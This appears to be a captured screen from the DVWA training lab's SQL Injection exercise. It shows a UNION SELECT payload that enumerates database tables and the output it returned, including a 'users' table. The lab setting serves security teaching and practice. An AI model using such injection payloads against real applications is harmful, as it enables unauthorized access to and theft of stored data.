 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.TABLES WHERE TABLE_SCHEMA=database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.TABLES WHERE TABLE_SCHEMA=database() #
First name: dvwa
Surname: guestbook
ID: 1' UNION SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.TABLES WHERE TABLE_SCHEMA=database() #
First name: dvwa
Surname: users